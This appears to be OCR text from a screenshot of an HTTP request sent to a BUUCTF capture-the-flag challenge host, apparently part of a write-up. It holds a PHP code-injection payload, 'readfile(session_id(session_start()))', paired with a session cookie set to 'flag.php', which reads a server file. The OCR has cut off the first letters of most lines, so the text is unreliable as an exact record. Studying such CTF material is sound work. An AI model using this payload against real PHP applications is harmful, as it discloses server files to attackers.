 ET /?exp=readfile(session_id(session_start()));
TTP/1.1
ost:
2019f42-f5f5-4c7f-bcd4-82c9e3ef6854.node3.buuoj.cn
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
v:68.0) Gecko/20100101 Firefox/68.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,*
*;q=0.8
ccept-Language:
h-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
0.2
ccept-Encoding: gzip, deflate
onnection: keep-alive
ookie:PHPSESSID=flag.php
pgrade-Insecure-Requests: 1
ache-Control: max-age=0